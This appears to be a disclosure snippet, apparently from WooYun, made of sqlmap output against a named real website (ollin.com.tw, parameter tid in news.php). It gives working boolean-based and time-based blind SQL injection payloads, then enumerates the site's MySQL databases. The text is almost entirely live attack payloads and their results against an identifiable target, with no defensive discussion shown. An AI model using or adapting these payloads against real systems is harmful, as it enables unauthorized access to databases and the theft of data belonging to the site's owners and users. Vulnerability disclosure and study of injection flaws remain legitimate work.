 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ollin.com.tw:80/news.php?tid=9' AND 3823=3823 AND 'oADV'='oA
DV
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://ollin.com.tw:80/news.php?tid=9' AND (SELECT * FROM (SELECT(S
LEEP(5)))qSgq) AND 'LsCL'='LsCL
---
[21:18:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:18:03] [INFO] fetching database names
[21:18:03] [INFO] fetching number of databases
[21:18:03] [INFO] resumed: 3
[21:18:03] [INFO] resumed: information_schema
[21:18:03] [INFO] resumed: ollin
[21:18:03] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] ollin
[*] test
www.wooyun.org